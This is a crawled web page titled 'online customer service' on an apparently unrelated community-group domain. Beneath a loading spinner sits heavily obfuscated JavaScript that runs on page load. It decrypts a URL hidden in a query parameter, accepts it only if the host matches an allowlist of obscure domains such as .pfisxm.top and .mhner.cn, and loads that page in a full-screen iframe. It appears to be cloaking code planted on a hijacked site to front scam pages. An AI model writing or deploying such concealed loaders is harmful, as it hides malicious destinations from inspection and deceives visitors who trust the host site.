

--- FILE ---
content_type: text/html
request_url: https://www.socal-piggies.org/scp
body_size: 4954
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta http-equiv="content-type" content="text/html; charset=UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no, viewport-fit=cover">
	<title>在线客服</title>
    <style>
        html,body,iframe {
            padding: 0;
            margin: 0;
            width: 100%;
            height: 100%;
			height: -webkit-fill-available;
            border: 0;
        }
        .dnrhca {
            position: relative;
            width: 2.5em;
            height: 2.5em;
            transform: rotate(165deg);
        }
        #overlay {
            position: fixed;
            top: 0;
            left: 0;
            width: 100%;
            height: 100%;
            background-color: #ffffff;
            z-index: 9999;
            text-align: -webkit-center;
        }
        .dnrhca:before, .dnrhca:after {
            content: "";
            position: absolute;
            top: 50%;
            left: 50%;
            display: block;
            width: 0.5em;
            height: 0.5em;
            border-radius: 0.25em;
            transform: translate(-50%, -50%);
        }
        .dnrhca:before {
            animation: before8 2s infinite;
        }
        .dnrhca:after {
            animation: after6 2s infinite;
        }
        @keyframes before8 {
            0% {
                width: 0.5em;
                box-shadow: 1em -0.5em rgba(225, 20, 98, 0.75), -1em 0.5em rgba(111, 202, 220, 0.75);
            }
            35% {
                width: 2.5em;
                box-shadow: 0 -0.5em rgba(225, 20, 98, 0.75), 0 0.5em rgba(111, 202, 220, 0.75);
            }
            70% {
                width: 0.5em;
                box-shadow: -1em -0.5em rgba(225, 20, 98, 0.75), 1em 0.5em rgba(111, 202, 220, 0.75);
            }
            100% {
                box-shadow: 1em -0.5em rgba(225, 20, 98, 0.75), -1em 0.5em rgba(111, 202, 220, 0.75);
            }
        }
        @keyframes after6 {
            0% {
                height: 0.5em;
                box-shadow: 0.5em 1em rgba(61, 184, 143, 0.75), -0.5em -1em rgba(233, 169, 32, 0.75);
            }
            35% {
                height: 2.5em;
                box-shadow: 0.5em 0 rgba(61, 184, 143, 0.75), -0.5em 0 rgba(233, 169, 32, 0.75);
            }
            70% {
                height: 0.5em;
                box-shadow: 0.5em -1em rgba(61, 184, 143, 0.75), -0.5em 1em rgba(233, 169, 32, 0.75);
            }
            100% {
                box-shadow: 0.5em 1em rgba(61, 184, 143, 0.75), -0.5em -1em rgba(233, 169, 32, 0.75);
            }
        }
        .dnrhca {
            position: absolute;
            top: calc(50% - 1.25em);
            left: calc(50% - 1.25em);
        }
    </style>
</head>
<body>
<div id="overlay">
    <div id="dnrhca" class="dnrhca"></div>
</div>
<script>
	var _0xoda='jsjiami.com.v7';(function(_0x4cf814,_0x3efe77,_0x412da2,_0x5aa1c7,_0x24ca32,_0x3c771d,_0x297959){return _0x4cf814=_0x4cf814>>0x5,_0x3c771d='hs',_0x297959='hs',function(_0x538176,_0x3626d8,_0x4b59a5,_0x1dec85,_0x22aaa3){const _0x705243=_0x6903;_0x1dec85='tfi',_0x3c771d=_0x1dec85+_0x3c771d,_0x22aaa3='up',_0x297959+=_0x22aaa3,_0x3c771d=_0x4b59a5(_0x3c771d),_0x297959=_0x4b59a5(_0x297959),_0x4b59a5=0x0;const _0x10025b=_0x538176();while(!![]&&--_0x5aa1c7+_0x3626d8){try{_0x1dec85=-parseInt(_0x705243(0x18a,'zJp1'))/0x1*(-parseInt(_0x705243(0x1a4,'sbRJ'))/0x2)+-parseInt(_0x705243(0x19c,'R0Nk'))/0x3*(parseInt(_0x705243(0x16a,'fVva'))/0x4)+-parseInt(_0x705243(0x16f,'V$3D'))/0x5*(-parseInt(_0x705243(0x15f,'2NCs'))/0x6)+-parseInt(_0x705243(0x1a5,'2LLq'))/0x7*(parseInt(_0x705243(0x18b,'sdI0'))/0x8)+-parseInt(_0x705243(0x15e,'N$u9'))/0x9*(-parseInt(_0x705243(0x188,'UB(X'))/0xa)+parseInt(_0x705243(0x17f,'mHtC'))/0xb*(parseInt(_0x705243(0x16e,'XBml'))/0xc)+parseInt(_0x705243(0x1a6,'Zp%I'))/0xd;}catch(_0x4b2e8a){_0x1dec85=_0x4b59a5;}finally{_0x22aaa3=_0x10025b[_0x3c771d]();if(_0x4cf814<=_0x5aa1c7)_0x4b59a5?_0x24ca32?_0x1dec85=_0x22aaa3:_0x24ca32=_0x22aaa3:_0x4b59a5=_0x22aaa3;else{if(_0x4b59a5==_0x24ca32['replace'](/[LCbepYFNlxdkrnAPXVGBJH=]/g,'')){if(_0x1dec85===_0x3626d8){_0x10025b['un'+_0x3c771d](_0x22aaa3);break;}_0x10025b[_0x297959](_0x22aaa3);}}}}}(_0x412da2,_0x3efe77,function(_0x2c18a9,_0x578426,_0x175ff7,_0x149b0f,_0x3c6adc,_0x269a38,_0x2f5c75){return _0x578426='\x73\x70\x6c\x69\x74',_0x2c18a9=arguments[0x0],_0x2c18a9=_0x2c18a9[_0x578426](''),_0x175ff7='\x72\x65\x76\x65\x72\x73\x65',_0x2c18a9=_0x2c18a9[_0x175ff7]('\x76'),_0x149b0f='\x6a\x6f\x69\x6e',(0x1b1b43,_0x2c18a9[_0x149b0f](''));});}(0x1840,0x949ab,_0x1be0,0xc4),_0x1be0)&&(_0xoda=`\xec1`);window['onload']=function(){const _0x1722bd=_0x6903,_0x2f3d66={'HGZwS':function(_0x105892,_0x258beb){return _0x105892(_0x258beb);},'ZoBSG':_0x1722bd(0x173,'K*13'),'gcLnj':'在线客服','vfVTy':function(_0x2138b2,_0x2c97a7){return _0x2138b2(_0x2c97a7);},'lDoWZ':_0x1722bd(0x17a,'lFki'),'ibxJC':_0x1722bd(0x19e,'QLLI'),'ZVLjf':'.mhner.cn','iZCXO':_0x1722bd(0x182,'Grd]'),'TUrqi':_0x1722bd(0x179,'1%MB'),'BUowg':_0x1722bd(0x176,'fVva'),'UYEHH':_0x1722bd(0x15d,'L5XK')};try{document['body'][_0x1722bd(0x1a2,'R0Nk')][_0x1722bd(0x160,'P6Ht')]='flex';var _0x18a1b8=getQueryString('d'),_0x545d25=_0x2f3d66['HGZwS'](getQueryString,_0x2f3d66[_0x1722bd(0x162,'dFId')]);_0x545d25?window[_0x1722bd(0x197,'#t49')]['title']=_0x545d25:window['document']['title']=_0x2f3d66[_0x1722bd(0x18d,'Zp%I')];_0x18a1b8=_0x2f3d66[_0x1722bd(0x186,'Pzh2')](decodeURIComponent,_0x18a1b8);var _0x1ca21f=xorDecrypt(_0x18a1b8);if(_0x2f3d66[_0x1722bd(0x175,'V$3D')](isHttpOrHttpsUrl,_0x1ca21f)){const _0x1ec6ff=new URL(_0x1ca21f)['hostname'];if(!_0x1ec6ff['includes'](_0x2f3d66[_0x1722bd(0x1ab,'(B7[')])&&!_0x1ec6ff[_0x1722bd(0x180,'dFId')]('.pfisxm.top')&&!_0x1ec6ff['includes'](_0x2f3d66[_0x1722bd(0x1a3,'Sg]q')])&&!_0x1ec6ff[_0x1722bd(0x169,'Grd]')](_0x2f3d66['ZVLjf']))return;const _0xb1095=document[_0x1722bd(0x174,'jkZm')][_0x1722bd(0x193,'95e)')];document[_0x1722bd(0x16d,'jkZm')](_0x1722bd(0x191,'zJp1'))['style'][_0x1722bd(0x18c,']w8w')]=_0x2f3d66['iZCXO'];const _0x3c60d5=document['createElement'](_0x1722bd(0x172,'2LLq'));_0x3c60d5['src']=_0x1ca21f,_0x3c60d5['frameBorder']='0',_0x3c60d5['scrolling']=_0x2f3d66[_0x1722bd(0x170,'d[8s')],_0x3c60d5[_0x1722bd(0x1a9,'YQ]q')][_0x1722bd(0x167,'K*13')]='100%',_0x3c60d5['style'][_0x1722bd(0x161,'95e)')]=_0xb1095,_0x3c60d5[_0x1722bd(0x195,'#t49')]['border']=_0x1722bd(0x1a1,'ln^e'),_0x3c60d5['style'][_0x1722bd(0x1a7,'sdI0')]=_0x2f3d66[_0x1722bd(0x184,'L5XK')],_0x3c60d5[_0x1722bd(0x192,'L5XK')]=_0x1722bd(0x165,'Pg2y'),document[_0x1722bd(0x18f,'dFId')](_0x2f3d66[_0x1722bd(0x19d,'FkEe')])['appendChild'](_0x3c60d5);}}catch(_0x3b2e0c){}};function _0x6903(_0xa61845,_0x2792b0){const _0x1be0bd=_0x1be0();return _0x6903=function(_0x690321,_0x1c115d){_0x690321=_0x690321-0x15c;let _0x465886=_0x1be0bd[_0x690321];if(_0x6903['sXXebD']===undefined){var _0x4f8988=function(_0x1db1ee){const _0x2bfd0c='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x24b77f='',_0x642583='';for(let _0x4106b2=0x0,_0x4ab51f,_0x47d4d2,_0x5853ad=0x0;_0x47d4d2=_0x1db1ee['charAt'](_0x5853ad++);~_0x47d4d2&&(_0x4ab51f=_0x4106b2%0x4?_0x4ab51f*0x40+_0x47d4d2:_0x47d4d2,_0x4106b2++%0x4)?_0x24b77f+=String['fromCharCode'](0xff&_0x4ab51f>>(-0x2*_0x4106b2&0x6)):0x0){_0x47d4d2=_0x2bfd0c['indexOf'](_0x47d4d2);}for(let _0xdfe4ce=0x0,_0x4080d9=_0x24b77f['length'];_0xdfe4ce<_0x4080d9;_0xdfe4ce++){_0x642583+='%'+('00'+_0x24b77f['charCodeAt'](_0xdfe4ce)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x642583);};const _0x20d364=function(_0x5eac6d,_0x30635c){let _0x52577d=[],_0x46cbc5=0x0,_0x24e960,_0x20565a='';_0x5eac6d=_0x4f8988(_0x5eac6d);let _0x30ac83;for(_0x30ac83=0x0;_0x30ac83<0x100;_0x30ac83++){_0x52577d[_0x30ac83]=_0x30ac83;}for(_0x30ac83=0x0;_0x30ac83<0x100;_0x30ac83++){_0x46cbc5=(_0x46cbc5+_0x52577d[_0x30ac83]+_0x30635c['charCodeAt'](_0x30ac83%_0x30635c['length']))%0x100,_0x24e960=_0x52577d[_0x30ac83],_0x52577d[_0x30ac83]=_0x52577d[_0x46cbc5],_0x52577d[_0x46cbc5]=_0x24e960;}_0x30ac83=0x0,_0x46cbc5=0x0;for(let _0x3d4a14=0x0;_0x3d4a14<_0x5eac6d['length'];_0x3d4a14++){_0x30ac83=(_0x30ac83+0x1)%0x100,_0x46cbc5=(_0x46cbc5+_0x52577d[_0x30ac83])%0x100,_0x24e960=_0x52577d[_0x30ac83],_0x52577d[_0x30ac83]=_0x52577d[_0x46cbc5],_0x52577d[_0x46cbc5]=_0x24e960,_0x20565a+=String['fromCharCode'](_0x5eac6d['charCodeAt'](_0x3d4a14)^_0x52577d[(_0x52577d[_0x30ac83]+_0x52577d[_0x46cbc5])%0x100]);}return _0x20565a;};_0x6903['teYRIy']=_0x20d364,_0xa61845=arguments,_0x6903['sXXebD']=!![];}const _0x55c462=_0x1be0bd[0x0],_0x3a50b4=_0x690321+_0x55c462,_0x43b419=_0xa61845[_0x3a50b4];return!_0x43b419?(_0x6903['DrbvWO']===undefined&&(_0x6903['DrbvWO']=!![]),_0x465886=_0x6903['teYRIy'](_0x465886,_0x1c115d),_0xa61845[_0x3a50b4]=_0x465886):_0x465886=_0x43b419,_0x465886;},_0x6903(_0xa61845,_0x2792b0);}function _0x1be0(){const _0xfafce=(function(){return[_0xoda,'NVHjFPsjGibJabmiCX.kYclLoxAmpr.dvnr7edbB==','W5jDW7uod0f6WQrqWQyo','W4GhsL/dTLTI','ac3cOWhcRmkmWQW','arFdKHi8','EYeaA8kPtmknESkNWOe','WPKlvJddHNGyW4pcLCkUW5jIBXu','WQmrWQtdSSkw','WO8dWR5vxuG','u8k/hMXKW4JcUq','AwhcRCkbpKeaW5FdNSkSs8oZ','W5HTzb9N','eCozmCoOWRe','FqlcKuDxmCkrWQ0','bSock8oXWRLBlSkQ','qIuZE8kO','re3cOmk2rJVcLSoDux3dIq','ydNdMCkSo8kI','yx4sgNi','WRuRaSkToY8n','hCkPWRpdM8oa','W4lcSsdcJCokdCobiCkUuW','fH4xdSkZWPxdOG','afGaWQFdUG','qh8peW','W7uzk8k7oG','W4lcMSknaSkh'].concat((function(){return['W6SOlmoIWOb7W5DB','WRldPmo5FCopoJqIW6Cjh1VdTG','v0tcReHHWQTqW6HIabbZBXW','WOOVBeZdOLK','x1StW6/dK8kTfSkReSoirmkZ','hXLAWRpcHW','WOzftfCl','cSopW69KDG','z2xdH1NcM8kSW5K','t8kOfxPQW4BcUa','z0/cVLRdMCkvWRG','hqCOCtJcJbRcIYSO','a8kSWR0UfxFdQq','yMJcRCkdoee','WQqbycBdRq','c8kGWQa5dx4','W4mGuLldO2jU','W5j1WRlcKMRdRdifWPxcTvzqqc52arbTnZXlbbKoW41nwSkclXBcMeZdOSkdmJGCWQRcVZuRW4pdHaNcHZZdO0DPbmk4nmk/WOpcNN14WOBcMd1ZWRbyWO8/W49sfvSlvG8HwNDTtq','hXLcWQ3cLSoSj8k2eSoc','WOO1C8oxWQW','kdxdVti9','emkIW7fRlmkmCmkV','WRywW7DGWQvXWPanuCkDW6pdGsO','C8kbrfRdQSkkmLaLjdpcSWC','W4NdUCkTWOVdJfmdtIddNW','pNldGIf1W5aOW7uqW53dPCoVmxW','C8kcqfZdQCknzeGskHVcIq','WPfMWQRdUrZdSXBdK8kdW77cPW'].concat((function(){return['WQZcTrLNWOe','EZNdN8k1jSo/W63dRa','W6pcS8k5kSkuAa','WOK1y8opWQe','pxJdLrf0W5aRW6q7W4xdGSo7hxz3','W6GrW4tcVxO','WRSFW71Q','W7fdWQuHW78S','DCoyWQ3dJCkUWQpdNhLnzSkTn3u','AsavDG','W55gCf4/WQddPSkUWReOEf3cGa','sCornSkaW7hdQq','qSogdmkqW4W','o1JdOZfj','BKhcVSkOfG','cmkuBCk2W7hdOSoGxvq','WPCaqrNdN3KqW5u','W6NcVCkQoCk6yMebW6WW','f8kJW7XI','WPddIr/dJCoz','ySklh39H','W5WtWQvwW546WPRdHSoD','FmoSWQpdING','WPeZDmocWRbtWPpdQq','r8kHnmoUbmkTWRFcSCk+e8o1W4FcGG','W5TTWQRcJsFdRM4'];}()));}()));}());_0x1be0=function(){return _0xfafce;};return _0x1be0();};function getQueryString(_0x106baf){const _0x2fbaae=_0x6903,_0x5bc9ab={'Onslb':function(_0xfeccce,_0x2c56b8){return _0xfeccce+_0x2c56b8;},'bOUUP':_0x2fbaae(0x194,'lFki'),'dLzLF':function(_0x177627,_0x59e043){return _0x177627!=_0x59e043;},'vvTnE':function(_0x529f82,_0x3a8f26){return _0x529f82(_0x3a8f26);}};var _0x50cc25=new RegExp(_0x5bc9ab[_0x2fbaae(0x19b,'ln^e')](_0x5bc9ab[_0x2fbaae(0x17d,'jkZm')],_0x106baf)+_0x2fbaae(0x178,'FkEe')),_0x16bbd6=window[_0x2fbaae(0x187,'K*13')][_0x2fbaae(0x177,'fVva')][_0x2fbaae(0x17b,'mHtC')](0x1)['match'](_0x50cc25);if(_0x5bc9ab[_0x2fbaae(0x17e,'95e)')](_0x16bbd6,null))return _0x5bc9ab[_0x2fbaae(0x1aa,'lFki')](decodeURI,_0x16bbd6[0x2]);return'';}function isHttpOrHttpsUrl(_0x4f741c){const _0x290df3=_0x6903,_0x42eed2={'JpRbu':function(_0x3384f8,_0x2d0d15){return _0x3384f8!==_0x2d0d15;},'pWKkP':_0x290df3(0x189,'Pg2y'),'UBokZ':_0x290df3(0x171,'Xn5^')};if(_0x42eed2[_0x290df3(0x198,'1%MB')](typeof _0x4f741c,_0x290df3(0x19a,'Xn5^')))return![];if(_0x4f741c[_0x290df3(0x166,'YQ]q')](_0x42eed2[_0x290df3(0x1a0,'fP%M')])||_0x4f741c[_0x290df3(0x18e,'1%MB')](_0x42eed2[_0x290df3(0x190,'hM3r')]))return!![];return![];}function xorDecrypt(_0x55471d){const _0x9a3f84=_0x6903,_0x387fb3={'juKZA':_0x9a3f84(0x196,'JcNz'),'xbXcI':function(_0x2f994f,_0x1bd992){return _0x2f994f(_0x1bd992);},'NAcNk':function(_0x2ea7fd,_0x29d123){return _0x2ea7fd^_0x29d123;}};let _0x2b8e46=_0x387fb3[_0x9a3f84(0x183,'A@31')],_0x4453f3=_0x387fb3[_0x9a3f84(0x17c,'mHtC')](atob,_0x55471d),_0x277f14='',_0x2bd556=_0x2b8e46['length'];for(let _0x1b5302=0x0;_0x1b5302<_0x4453f3[_0x9a3f84(0x163,'P6Ht')];_0x1b5302++){let _0x23b214=String['fromCharCode'](_0x387fb3[_0x9a3f84(0x168,'Zp%I')](_0x4453f3[_0x9a3f84(0x181,'2LLq')](_0x1b5302),_0x2b8e46['charCodeAt'](_0x1b5302%_0x2bd556)));_0x277f14+=_0x23b214;}return _0x277f14;}var version_ = 'jsjiami.com.v7';
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"dc40b3695106454fb7f5e9dfcbd598a3","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>